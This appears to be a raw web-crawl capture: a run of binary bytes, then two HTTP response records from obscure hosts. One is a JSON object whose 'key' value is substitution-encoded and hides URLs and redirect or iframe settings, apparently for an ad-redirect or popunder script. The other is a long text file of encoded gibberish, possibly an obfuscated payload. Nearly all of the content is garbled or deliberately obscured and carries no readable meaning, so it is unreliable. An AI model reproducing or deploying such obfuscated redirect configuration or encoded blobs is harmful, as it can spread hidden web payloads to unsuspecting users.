 ��8�+w�q��xW=&2�Ќ2�2�&i<�dK*F��.X�����f8���uuu�Y���%�;�A2jA�IX\-yj�L�G���".�Tl��T�X�y��8�u)�$)L"��Mp [�w=�(;uF-Ң�	����؊�ʊ'�Ҭ�	M$���x�Q��`�������X<�0�N�<�"����౟�$~T�����I�aK,&8	*�t��/ffh&/Pː��u����,�[7woג�33��U��,j����@�qXKٔ�Dk�zkI�1�M�_�����y�Eq0F���*�j/I1��f���~[��	�roŰq� �� �¤ু��/�o�d���9��Y���h�ڜ�d���X��T�����O�y�������1�����bi:�?R��B;.�����D�WPRn�'��n`)��= ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2401.u3yk2w.com:8004/d/6533?t=0.5531777482706479
body_size: 1129
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q1@=\"JF6^Y\"g}1KQ}{{K1{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}1on}n{1QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/sDIY9m_sTS@Dm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/y19Bp4F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/LLhXm6RfDTFF0}n}m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/17174515879.txt
body_size: 137396
content:
~0qk;wqhprtWre7/r9hk^J+FJoRLq2-V_t(65+QDBKYzd%22nQVRSeCXK^IB^^SI:Y5Y@-phTQXVTsS65VU_%oSq_f4(@X/e{tu;KFXt_LTnT{ph:z^&C:J]@e%En/CK/)T:R1T}:BO~)/72@{^1_zO}4X@;hqS~qy:ff5zJ^k&KKwpw&QN^4OhA:e/iCy5k_7%RhwiY/Q7yTe4s1o+A^;5V_}S-pAyL)kBSq)t/TUitht:O_BSR+]Q]y&WV:Os%@_CN_Ne/_hytuoL-://_^9B-fyL^_z6+F/)%:ysyR(61:06t/{RV0+BOTQ49:/QL5FfLF+(4TYfX@Q/&nF12s_7z:fs;}X%J{xIAw5Vd_1^J:]@^CzeVOdV9J|I5W@JAi@L4q_}s^UhkT2}4)7dRL7/J/e%24FT{O5Uh@7{WCNuXUi{h]n:kJJ}dQs~^AzRi52Is22;+fF(T_V;0QK_V:V0:YJLs}&+~fe+@ooQ|eF]9XtW-:27/o:D-2(4(sd@B_iU-O1V):}C/1QXyC(dFDN(JF^5|Ft5N4LO4_5@{L+VO:6hCVyY:JAAtI5Eh2{(n4+IJ}LVUh1q7KQ12n/7YT%5;Rn}15U-UOfdQ_RBxW/QyJ7T;_V/U0+Qo^&LR60(6|OL4D7C24f4VX)N&6TIWNsLpX4Ns}+E/^(UC/4TJ^(5k5;/24ANC~s:;1kS6hBs&RoO/)/wXQe7Y@yQ5hOSO9Wq_};/o%}(q7YX-:{1V4{W-Jy%ITKVs_@OnheC-_o6J6&k;4p{0B:TFJL@IF(DT5YxJO7K7X2:D}NxQYf_JnU9YD]uxLVD};4Q%dX/RsX9t5Yf+IYXt@FO~2uy)kXC;_y0s;tdz_q1X}@]9fiWR(eK%}ODJ4X2;}y_&ndKy:YVSF@02ON55^@L-5B0W7Y/2s_72s_/Y4_/2}_7VR_|Y4_/YR;7V0e9Xo_72}XwVR_/V42n6/_)YRyoJ57{JqNe]}-I-XK@qFwoV&%/s1KL%n;7Xn2LJYsJk4(ehL)}UQ1z@q4Q+;Irrre///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK-CNqU^Wn-VyFUVU6Ui0}NCI}tVEn;kWFN|B4y@IRNkB@;|ERW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;S]E~CEDyEEnyCuu~wER~BAxI|SD~Cy0~CIDy0BR;EAkW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;S]E~CEDyEEoyCuu~wER~BAxI|SD~Cy0~CIDy0BR;EAkW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;C]6N4B}UC-nt|roy4SF-^I0yi}6NwWDt|B4N@U^-|UCy|ST-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwJ6y@A^-Cqh-T}qU^+qt|B@NwBF-|So-60}N|y4UwE0U|-ny|E6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DuqCuhWLzwuEIW9+6iO-E~wuIJO~+DOEd+w6up4dFTODuFECTr1pX~kL:|+SQn0JN|uL:&zqT^Qw-pnB%Br9|f4oLiU(owe20xwwpp}oEEOO06ezS0d:_qIOAxCiJ0dqi7eOr%YUSsKOzX&5FoYh+A+F^UyqTseOqR1L:N)C@onTJ@t{d+whh-CC:xRfTQ7khWuxD)yhId&Dop|z41yhpLrN5SYrnhyY|WyrwrTdo-hWt;r]r+xuRrD^2ir0DESiBz4kOs5}1u7@suFI0wFt}/^:N2x_sY6t~hrptxxOIiW](6tWwQY~9qT]TKzDkLY&&J0]1Vziz^}7|X@1FR5-7/&5C0{Yx2N6sTXn-xQhe7L@|_-s44%%;)WAR~d):iE/Dofkt97xSBBBOWJ9YTCowof%WYuwA/Lqpy/;ex4hIs{e9;khLQODdk992t-O~-)h:p]t5ByO_zzttzWTTxoWxiCIwI:U;;N7fsA0]Q1BI~~~I}fA]fkIt1}SUEptYwNrpODKVi|dK^S}SLLJ)|r|wY~NuNUtNVS0n(1p7qqA0BFUiU&|Vs}]]]BFYS^Bk]dn~NU-X^SJqEKYuVzNsX@d~~+-:^A+UA2fiiqiI5OoNd||nWB]}Rk06V&&~)fJVN7er1^q}%wEV)--:xTD-USO}Uk@VdO(pUdx:YUhFJJ5y&/+:F5(zu~KK}DsW:kw)T@WBxEd_6@RVK{+Vzw(p0dB(]{{0SD2DL;i]u;;YQ]z%}1@EWhp)dedyXFFhW{E6KssOd11~NIIxE_];6^^%@@@5K&)2X-;OFfYDnpfRQT%o]pRrONqprppzdLBtrJr65O&DS])9Ek]A|orwEAV2COD{ee%;uwRhFX4e9k/&|o|x&eeNNeeo-{0^ztt11WoC(CD94IIpIFquu7r%k{W0BQKCpSJ~^Nr;^~CTWUJdk+ppi|iT_fJdiVNN2BnBnR/qi}wX]p5iU~dwtAq]Nke7&^@k~t+AN~Vk-A]FJ1YhVVV9xt}&dAiKQE:EJ+6{IVOSO6/0^0JuO+iY^qeVfzp0xf(CJ--dxxxLuhrE~^::^&d)d:::k~JX^5rdw~YV_DKVJ55:iC-(6__Q-k-Vn:1E)L]O^O--Bt~h~&Rw2N~qF;XSVBEDow_}Qt5)|dyhu;{YES/DpwBuRDprI9++Q{Q]rD/4DBoB~e77tpXJf{Q79kVT@41Wks)s1nWYC7eS--EVrhJh~hxXFC1kyreDQ9weE4AWRo~O2/z}2keF-RCD0D-/}Op{JVFWzA;&rINUF~I~+xyn5qix%u^(hk7+-&60hSdxEJ@JtYo:Iq^~rqBqWBsYD^:+hDiiUfp^k-RNi|ezENzVCK@J^zSJVh2z}LI+iz2eQT(5dT0zSO-}k)BFKVRw:]ui}sW0Sz@KWi+A^RiUkx6Rd+NC~+xYohrD2iCCx]:)%-LA;yi@eC~rBnR4h^(J&wwzJipwqVL(O0Jek(9CLsz}5Az2i4ofAFVe(Ks@ThuuA-ri+zBrhTykL%0n:e+T~pX9~ryq1q0]-oDyBrxVIeY{@wsp9EQ)}DOrF(uKCYW41nXB1zdn;)wu%@O^VF{;uteN]u&snrOwKuudpwuiFEu7:4CT%(DI7Q^+Ck+x-RE2^O7T9:&{(%+SxiCiTu|Qwwr}^Sh@nK(Rr}^:xyRO^Ck/]qCW]RxW{Y0S]+p~rCW~2+04TTrEVquk^;dh5|K9)/JUi-hBFi_0^(hL6|;/9D|kS:SQCx+5-p;5~NA{ki~;A0]|oqLV}FY0xY_Jz27dd]+BS56|}tBS{OS&IS~-LtoWW@+wxxLi/OQWLyrz;o^dtRBosCI6oi{16YDqk;Roru9|ywkh6BU2;_@:N5IwY5eK+;f))u4V1^0uX7kyL]DR|-WR/+p9TnW+;/(}-n&Eq+|nOA7E/o&X~VYIrke;+noACY+J{si__N{JeqDhKo06EXx)C9V_e4|2dByTw0kdk&XXR&%@5sh-h+CktyX+pVNq-RCWqWpu5tkyS^;{u%+;W~zAJU6^J~x@%dAp%}6+^Ntuhu(--RCu^y5fxERy1d/D)Nk0zzJQQk;y+nnq;SB}Odsd:o+)epuW-x/~z-wN:AJU|Jr79W6qe-QJyYeXiK)XJhE&@xS4Jn]oqR-T+-N+:2LB|~h-Ux}z]K:}XfD2;q9746J(x-:|+_:qNOAk;Os;C|2KUz:+sn4kfzEDL{fOKeYORA)+4KArk0-&Vn:dJA(nxWw2pxurkx}q-fyx0+Yx+dRpX91:+AeB:x4{iY);Afs(JVKE]eS@qFs6:)u{FFyd%|Y_sYtkqUt7dOu4/{Wqu%w^_zEh~2-W(Furd%y]^N2VkT/EpEzhtRw91Drn5esNw/N6|N4k5u^6U1R6x0;-C~qXd0d;o^ux&-VJ_Ay/Q|;{Np&2RkVDnVUkhy@:}WQE)eE1z]iLe}U4}f6zV^+)f:eY2hA_1BstrhRifL%p^)%W|fipeR_yOFxQTd%td;S2Yo;:62S^xT]6CN({QQE%]1o7L4q1KVX^V0zBsR_1CENxd2e&VynxOwpKri}&Wu1STuNi(r&O4k(D+D|)t1i+_2U_WtOIEVAd_d6E~I@rU-ff{zNFTL|CW59)%wIXxyR14sqwXE@9LYV}_(T_Ff)K1tdn14BJR&(;Vo&CR@qpeipn/Q;r(Eh|C;xFJ2nWBnir}2KW7E%w9UyKChx4-OIit;Der~Yi6r/w_prw(YLSkrNL0peT0Ez4h;NR{EU42/K}k~@y2uCUR4WT9(OCD10:hI^4uXfIN}]V9T4Khf)BDsV|Iek1swhh5f0Sp&W2YA%sy1V&i{)/_zJ{/TB7AKukQAJt2VU(K~tSK:J&N%zI)+dE)]0UJR;kVyo/p1;(4W(|yuhSEL;+;n0)|:Drf@w-+CynFy4y-@BV&fFWFA1B~{OI;+QN(zeLRFdJ&C9Nw6:/]@q{q4d/t]4+FYQJ-&11dTfd1)BJ14BL^Qk^/iR_z5AsT-RV/0;V(/r|Y-%/T4iE~pr;EzJQpV+FLKAxRnoq|-Srx]s1/%{VQCDpYU^w7p|IS0enFK(91WD(2^^~sEW;X{x{QDi@YVVDis9xqh/Kz;]y%|ek@StqIh}7VnE6/u{e}-d2J;FF-}nRWq0S2eX0N/i]]NNR9:khVrBzIVKYAx+iEi|1N2%B~%zLA:twA750U@y1B&E0h5%)A7):~|e)A5XrUB/TAp2k]sYWIkT~-d+96xztp5pN(k4/-5p6fh}X-]L%yrqNruAprxTnWX{oE199-F_]yt-RA_42+CX};EU2B{NNU_:YIF46NC)JAn(VBQJ2~626I%@L+&Q|+t{_Er2FuXT-E(r_W%{UNAuOr)u:rk6Yu-|o-w]uNq]rWRVJ-/RAfr^|AruOIT/huQYpp]YpuQYXrWWffN:VBIN(+d}of;eX+QrD]%w)ErFe/}E9TuVTkE~IT-+]J2~)T}+;LA&eJB|4Fhp]46+-CV&|f0]E|&dN~q&7J&d7fsfux}fwyS+4zRdVQ|]uXqd~QAN}~SI2sw6}X9pro-&1B]pV;EIVV2z~dWfOJRdo6~dn9|f29SkUORfK]hArWD)9U9p6z-p^6IxdpwYt&hp6QW)fA^rTrIxi_r-I+|uw^Opo/SYW%EeUL0)CA@YfWC)KqB)Fe|hkL]hV^}iFu4eeU@AXziYqOOuYiwep+9WWBIWW(qe{xir4pDSBsV|u_ir}OI7uzCWI90UuTTW(XEyI7Be}{r6yo96N@ES2{-6k5@w|WI|O~-|pB~+;SBVQ1&BO//@EoI0iCX]B{+@WLSyV5oRWS5R9y@o&;9JqR@BO5}+}@:_WJ5EJVFY9/Ry+AdIA}|yB~tQRN&W6drSS|6U-LxVxBOAWuxkUIOR&V:Fq+rrok&Bq%rB-9sq-Th0h6erRqLRok{}^_OrOtu~^R}AoW2z+puEWnO{rBFkx9xIOn7Brt~O-o--rBABu})Q&6Kr447qC4Yq^zfU9OJFq)4Jqf~6W%R]+xfR05fWnw)(Cs;ySX;L251JSLk-4x{Uxr-L9XrLV~)pre9JWUD:wQ)J^B)UsR0k+tkJDAF{rieL+4fqEsih@U2hqO5E6;:FAOTY&WDJ&0iy|hh]4p1p@YBTx|F/@V++LESK4A]pzUeR1VY{x(}]+AO|OqICO-@Bu^AS9d7-Ly^O~reeqkAAQ^zQ_S^1%^AV)+JILf~rVhYnTq]C2WOoX^txRpJD-6|-F~QUy(JL^duhSE-dF(-SNE-S(]7)Qiuq7;uf]YN~0AL+thLOI]ABrAF_wE9DC+o}U-+q]rEDFEukuxUTKW(k:Uh}y+hDzNXw6un+AdS~9hC}dNVYyBQ4XNViDp%4yNn^KYesJyFni-%pwB7eq-E&dp7{ty(RKkC+drkV^rrk]xkDnWwC5BREzyRDB(6+iNNkffqW5qyu:IhX)r]hCrW5irtzJq^OYB6_urC];~dN@zW^;WC]7{h;W1O2I{Wz&Sk]oJ6+Ew+&XYE6BWJ&yW}z];i+)ro7/~+7{oq&B_+7@~CqdO:qd4:2}eJ:F~qqV|4(};4NSUSOkL4q^yu6q-6~i)}V}2E~&/C~fos;x^s2&uJfh::&@:skuLokf|p&T-:-+q|5fVKO6BWYNk@5(EitNIk9+iICSUr9uCIrY:~tQX^Afxx;%friiy@9n}0-%y^JdxsJy(4eAAW-QS|eB7Oid_BA:|&5K1B^f0wVE|:JY^~9/uwUeXpWw^puh6DwR6IrRi)S~Lny(9se}s^J2;K((&ULUCAwn&rwK6ru2Or:z6AL6F|:xR):k@k:WY-2|D|&REoC9|/DihK~Jo2NV54NkCJ;BAin9oKI|ACyOFq-6-K(uIzQUiJT::5K5~w(&Q;W)V_xq}7on|s6dJXI:_]F^S4r|f7;sVShhz-6zSe@qo|Th9(kB-XUB-@fAQqf9)KQdkKQCph;hqKK&-^Thq{%n7VV:sh_z0D^h_w~@}4(reDIr^](rNk]h4Irhs~Di4I{V9B(pnuT64BE^tKJJ^Rfke:F:/B-})d(o%6d05z{0SsA6/hI}UEY5woIAC/o6/_LKyqL+F7(W-|6|%;QdUR%:-hzUR@_SDzhK(qS}2x:swW_UWLBppFdD6kprXeK1DTWwy^AszEi+y:]RkoFU@I:5-s@or%/Qq2A:IOX6A:WCAOeNLip@+(tTE^kLVBJd:0&xNJ%NS^%p^}BKqwB|_}/z_/BKFI&R;}5+:AVDS^rEBV&{qJo1AJU+SO^E6%NoY+DYOspy;f5qdhQBVuy:Vh(^F5;QVyYNq70WOUIB&x(NYsfNYs7nLnyx:oX%zFNuO1AqrE]Cr(A^uSWrxnC}LE9w-7;)p12UI;1sOFwWxU0&W{R2NV^UYEOi_eJy(QO&iKfWVEuhS%@5zqVDAST2]-rQ(pE^Lw]e-]VoxR9z;k/KyR_(Y~k|fNDJ_2}Ei{R2(T/krwhIrCtI_Q0Y_{Y2DCy];Qy2q;L2&u;XzO;JS~S:hiU0FxJX%V6V6+XSL6dCL&dJ1d:ARt6q1uNS-hX/|JBz_::pk(X4OBTXL)TCOE&ft]2n}yDkuiNdkOE5pdpth:EO76DE]JdhrK:I@-T}{&fOI4Uo-4d@fEq@29u&I);-(h;(hyO6&dqT6{DFXKzTDy4)qu_tDRYyCDu|fID{eh94(o9UIr9AKA;45OY;&rA%NL-L2|)BFK-/k^YfECS;9^e+QS-:OBeBQrY6A^)_-VtK4t)inIy;SwhpFCr]FrWVD-V-{]h{Y0|y]sV&)Wy(;5W~A|Xr~BIeT4WI:9x25LXNxtRRFFxw)pRT~s7|sx:u5B(OQ-UR:uTnVoz;Tq:i7EL1s:6|1/Y@CX~TBw(xAh{5nSWJ/4iRAdi1/0@{2Ki(Jk7fiqsu~A:fiU2y2o:si5t]w9FdL^D(rrTzxQ@LC6KQtx;O2E@Sn_kANC~W]_k{4oRd4EX];I{|6IS1YBII@J0h^dE&(:1y4I+L}4Ek])yks|QpVrBy;r-Wy1xptz(deIpS_0RW&II22iSpKI]T@;&|@J+z~D]VnETy|7Es:CqQq_u|KC^0JUkN:_KAf)Krx+Ftw9p|rrBpW@-z-oS+k%@K)n{1Lqr0wE6(U}z9DY6K7k@49+hnD7Xfk1-rCw)IpwI)sSqNDzEAyAri~L@n}0o&VtO^J&At)^@|(t-t1Uw(^i9kOn/RfIsI0^J2hIC/)|5pCBBp2zKi@}iNsY~^0Bi1@7O+4z(y+fAoNJyAIiFeCznO&A^FOSA{~)]rD&Yd)t&Q7t)9L&h:yoT2J|2/WJRUDtf2^s4}pU(KrU(2|h066N4h4N07-]y+w&y55&XB]AhX7&kk-]N}T_R@9-ozRhC{i;CL(rI6DuIu:E-YBrKKRzLr~zOk_e4INzR]ee1Bd]uJ^]D)Nh_|~Dx9N-kW-uu~rhkLX)(eODwz@RE6@2f/:1_qs~A;n-fUORVXr]Yq4(YODkDQ0k}p_4;e+T@~F2Y;]itNAuV0i+ti@YE_R)z4k%7;1fApz:B6NO-F+fs)BB&9kAB7%u:XY)2o4;s_1QK+w_sq5RXK)dIR]}s%R+}A%nDE^E2X7BTNqFTKqVn@S5&@z2o+CTF^fSBRS:kWBR4k2f}^qfoiNy;~:Yk~O_ruO;o2n)5i0yroJ+A&Rftk:I4-rrxwfr9xADrTupr|iy9;w{ikz})nrBR;Br9YQ~Y(S|e+OJ^JLB-:wt^2-]R|h@eE{zA/]TYF(i@XC6AA1:rXJhxO&Iep6|J^tyh^sz0yOEJRQUyfk0U()&e{+nJRVQnB1@@@i_R4Ursy1)uOdpnO^zWKT]yQ:J|C:USKRVox;E+9h;(o@(N;;56d+VE}(Td+;{XJWyfW}VsCf0&Az1+J{y:/t/9YS0/%6CtyxF@Ee4;}u7Ihy2EihrCKLfu-JVqN@%_e9_~YJ0-dk_JSKO/LXr4yE(%6S1+YEh5W]Xqt(&55fDX~S&tFYK9hJ40u2INXU^|1pTi6T]_D&d(;D:|5_r(uDxq1p/VCKBqT%Yyxsqe])p|x@V9IKI9VzU+/Cd{{oqU_Khi})_2W{ipWV6e|TFT&5L%y{ky%%}OKd{dYBy2fx1ksRRK_{AynE|i)EiKY/Eq}2wi%A_^qSx&1RC15D@LrFO0rd{0rd@5%-T0}5VARwd;~9EVyp|%:r(X{hk/4IT5f0@n1yK7~d6VE;6i6U+{A42t~&szK_Y1;p}2/0~r;q~/%2B;AQfi(X4p)oqIz/7-y2rD+&{CT4:N1f]Y()iwOCp;s;hho;hhTy-L0x&6)]|RpDIrNCSrSwIWru:ruI6hEENuODnwTy%hxprhLBX]%fp]euqoRTed5)y^)e]UySnNpwfLkW]wp-5WEu-VEk|Jp_(w2WK(9x_&wS&~&oKS+x;p(KYKiiE-{JrpON0|~{Rxr(q2];^u1+x-Iu]IFfDV5qzWkLATpk0oi~o+fXV1fFdeu}ozqzSDpOCYi_BEW^wTq{:epIe7XU&ykr:U{nO0d+-xoo(S&eBzAxp4J-(;uO/{{kn&%7upC{/o{Rn(kt]JtV0L(k54YX&rJ+QkikCQX/FE)qFoQUN-o~XkpOB%uU;&ykWo{^]z}/Y7tSsufxqeoQYsf_xKNp&YeL^on_91F%_&Qfu7Ok;{Dei2/Y^-0w1Qpez_K(X7{xw%KEYKy%es/{rrryB(yrrITqDrrNwB&wuB;++BEE9kU~DIpO52wrxxTFEyEEEE(|eDe/:{0d%E)@u4nL9|9DpR7+i7Er9]qS0L)45]EuXe;RyJzoK9O&4uC22pSD_FTk~W4Wnk-ow|p)p^:|hii6C7+Wtk56D{SO_u5zTWxoz-:;ph~~zdzEnrWwu|WOTT:66CVuI0{@z}xu+4J+yI^dSt@TorUr;nyErCpozLVx^^qdpJrho62w/riSJne:JpSA/S:r(uOw6:UTX:kWp9U1xr__+:npiAi_F:q55tz@%ppt|L+nrxK@RsXJzA526:^L]&Es+6K{FFwrLFNN%wITDR~5woACWzwNpVIy:DKDR0Wrf5u/|hC&NuT:Yi-0075Kr4fLXU:yFNs+}zn7(s(hA(5ChpriT;i;]qtYn9uA-IWUz%F]ssso:rVV17e2AFnW~4ENeX7WVI]Ch%Y~|Wkxuz42ue//0@%/w%D|BD-Nn|_Co-o{QuXqCSSyYY~Kie/UrpIB)xyAq^]%V;Vd&U)-UD}uD4qSuBrIY^kBk{%NXeDQ}xyVQ%%J4w11sdz~~R~U~hu]]:_(1/sE15y7t)COYO&e;KTw7]inYWo0y1CY0^/TNuFX-7J++zd9SIJB5(%9x)6o9y_ppphI:L{TkWu+{WO0L%S6rD0E66i~:|zWk^B~^Bxyt^kKoO-%&)Jh++JJrpWYi]i:OxTS9T62fr&W(p+iL(FWU::f+yBs9zJKOzqAB|(NKAi_2q5zzzB49%X@rLQ~6d}tSs(t0:A:x{_I_W0TJpuWw}yChCN;SuIR))y/oKD4NDy(u^|:BN-rEELn7FC+%XW%@L@Fw:}-D4hz4eQF_XQu7sN2INff/spu2)Y0z4FCk~6iR4dLn&pN)fiw^LsKrDpeQ;EI]zo6zI/I5-|(Kw{eVI/%6%|4IUKxD^yBIUtiy((p)eOupx}soIpp:OkdhkE9e-tpXBy6pU~BiW)QrLU{9|i6]k(;e0J)VFutNR@O_OF:z|:iw{F6O~_C+|hAQfyBYy|xu-~FiSIT-N6)Qu^nhCut(2CItzyVhiqVTkn)_J:Vu7;Sp-pO|ouD6;WhE~W%W(Qe6kNYoti~6x{pr+ECK-r&t9|+42+y+x]-rw}RQ|qE1o(Sn|6(K|@R:BqwpiYODFiSkAzJ|OJ+r:)K6;}~xDiFyLB5X_FzAJ-i]z(h)&q_WDh;T{xIOI-kYE|:rr|Vo|}5u:SiDXhY%-n&X7;hCU6yIIW+kJE{NXp5yFY+9e%1/xdLD6LSV])iphC-SODsYk_(&)eyNs:I|N1L~-r]/LR4S/;6txhIif5:^t44SBn{1DEi/Y2d]9I~BOe56o9BKYtw@Jz({r%pUz25DBWC@Wu/QOqh/6kp7%UTp9@5-Rioyo]kI72~U9^AViB}:0pW0iKVAK(({Uzdrk0+Ih465VI~(+ON%WzytWFhJ]sRzh&ory~IT^WY/CrOz7T]A:BYFRwD{IzWu(zDi|w@uu%rwRid6dEAiNdJ~|Kr}KY6Wd{(nDA|NYqd0OhBB&/~rVfeKA5p^qIUW7YL4JpOz9ow6k&5qz@S:{-RN9k~yxx]LIXo@_y9J0-Q4OE-6BtzoSkIx/DKVS0(7yWYue_TJS-TEUuE;FB_S^zKiwLuAK&nxzfkYq6ThnzIw:xttBWqzf@^+]Iy;Lud2BEAA-eEfBiU]q;Ahi6o{L-FfI^(z-;-pyyy{|Vky^~p(zkU{zA}Vy0^rpu+pqDIqWEEu5qYdd]@4^FBy}CdQQDR%FzECou52_VK4kQ_Sz02F+kwUTSUeW-kNpA7yqTw@^({fez;q/IxOIr;:t/zpn@rz|_h1oOe|7^xhuC@-yE|n0AW-KVfOurJIX5Juuux9krhEryzWi@46EnQ-uBuII-Ff/kWALxwk+W6pph5ILDzDIy(K]pEtY6DxWrYnrx}fE]]~}CEU|tr;e7/}zB/}AYi-_XxJB&shBQXw~xUx_WA5RU]}XeTDzEeDukBt{D}1VkU%AI+yuESWI7okrw0@JE4BV;46sNI~rYInE}/-(TULSrBoAeUTq5Bu9ktxiEwWR]xY5IF;]5VOoUKw99YJrz-L)d2i4BJ||Tq9AA1nT_kQ:6^)AWF|pF(AFJ~d_tY{UiK9VoL6nWOi6e6x&1Ws4;BYuCkzrU%T^92fKT+r@yyYD4;)f)}h-7NQQde7(5%9^^0^oqXC)yN1/s(_@T6r2(puwh7e}LBECLxF()@5V7F~x2s6-I7:4^x%x5TwkLx1sA/f4O0;RCwKqzf2)-pO~9fu0~BNCBy-rnw/NKpA-OIC9yBJACkt9I1C]{X-rx@Qd|%OLkyYU/49ehdukV5{pwes5ro{U7W5d:Tp2596EnQoR(Jf/2z&5%E|d@r]h5@hBIxL-I0J@eSdrNxeET4N~euRB)Kopr%S+R07e~Xuf:W427s;OR/AiwOECLk;-%wwKqL/uF(h0x{CiU0eRRr]uE~~Q5;2&Y}5A1_%YL]@_y;QuV2X~|Q^I]p@Dn^D)KUksRqtSC4Y;({xTE|h)VuoeDydwJ)Aup-i)oVAVEuIC)iruihuE0OoY6YtL^|JeuEK0n1@BJei5dJ:Jnd:RwdVOn5qB2~5Kd/(A6q]6f}|Y;W+Ap%&t6oD~IY:/oYw0;~dY12Y2Xs;SW;B/25-T0frL-FFhkp@TT%qi))DS{@QDs6e}n4~r2XuhV0rTCfF1TDp(fTq2x0_n{Ds|EdKr&T]7i&wDrEQurLCdk%]LV7u1UEKeT){7opiyuSrOOLuEeDpSr7rzA~W;uuwy~+C_u+)yI^(Iu6|yI_Lps1Dp+7+qR4t;u/C;Wotyh9OqD6I;XWJ245ouzw:h}fpyJ/xI+7iwssR:inpph:LIi)WI~}Ep~}(psKnCsRUr4W-I6+yp&oU_XqpOpSxh|~OI6fyrsTWW;LWzTQ)p94~;phpuTsyIpCpI2)OICwLI2}+CJonh6yWD4eLDCN(DTNOI/{s7ENQo-yCdrEK5Ey1XEy{Jy;KTD&urhewIph:Tr&wEhD{k4DQK1ewTneE0D-odEIoTWWXErr)TxRrzW~ES4Rx(i~WY6~9zDti;U}9:Iw-z-7;IR}zVd@5(rO9k+n|BOX)E)VROuiXTt~NBSA+_i&2@iAWooSASunEzWrFD+1w-znpzi/EDWExyreqW1)^yot^kDNOtwUC{K16rosxyrs2-CULzI4BBW4;irI)OwUX;i7sx6uTK)d4(d7C6u70EnW+;O~A6Efn2Efn]W~ALEfuDW~0V4({Dr~u%Efu^t{fyrUCErIFKr()-I{eWJkETJfQrExWiO-W_J6rTRp;rRw/CfO]uqIoE2Frx+~r]Oyo6yLuhkTrx(WuCeXrwDiTqIiT+%LUyRwuEURu2:5+t:pnwIT]xfWJk1RukQ~uOkIx9Siu|16/rUxK&EruW6~x7BE6u};~2pkr+@RxfJpuO9LK:e;TEYp&t74x5X~ztpRwyu4wo{p&x]CwL44tN}RtFCDxB-Cw]JCw;(Rw_5~w7Y]wX;|wIrREI~|E6)rWIRT{|+uED6L{D{TEtEhy)dr()7p4wyxre-2y4Yk(^:rE4/SL4-L0}+kr41LB0RkF0pkqVA^A0_Ez5p6A@{Oz}qLALCpro)J]nt^Q@K;0WCr]0r^fxCrxwxprN)r}-FiYo9y@/T5rp|5oFVr|F^6E~6B-p%ABp_B(r@7L5^r(t}})NLeWq^-1r@s~|_4Je^J55sW~X//RC7]4+%NO~/~(wO0:u|/DrRND|R;W|RNWF/q0Xs0Bir;tFox:rI~|^eUIyWIhS-dxTr2wpL/I:p04EWRd0+1nrD)LhC{phC%-Br^FB